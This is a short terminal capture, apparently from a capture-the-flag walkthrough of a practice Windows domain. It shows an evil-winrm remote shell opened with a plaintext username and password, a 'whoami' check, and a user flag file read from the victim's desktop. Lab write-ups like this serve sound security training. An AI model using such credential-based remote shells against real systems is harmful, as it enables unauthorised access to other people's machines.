 ❯ evil-winrm -i 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
type C:\Users\FSmith\Desktop\user.txt
*Evil-WinRM* PS C:\Users\FSmith\Documents> type C:\Users\FSmith\Desktop\user.txt
e2bc0e6e229b95c440d26630630fdcb4